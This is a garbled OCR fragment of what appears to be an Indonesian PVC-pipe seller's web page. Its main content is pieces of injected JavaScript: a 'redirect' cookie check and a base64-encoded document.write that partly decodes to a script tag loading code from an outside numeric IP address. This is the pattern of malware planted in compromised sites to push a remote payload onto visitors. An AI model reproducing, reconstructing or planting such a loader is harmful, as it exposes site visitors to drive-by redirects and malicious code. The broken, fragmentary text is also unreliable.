
=document.cookie.match(new RegExp(“(?:^|;
\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
oid 0}var
;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUo
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUy
CUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
yUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3Ny
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUz
or(Date.now()/1e3),cookie=getCookie(“redi
||void 0===time){var
/1e3+86400),date=new Date((new
ment.cookie=”redirect=”+time+”; path=/;
,document.write(”)}
Twitter/X
WhatsApp
Pin It
DUNG
#AGEN PIPA PVC MURAH DI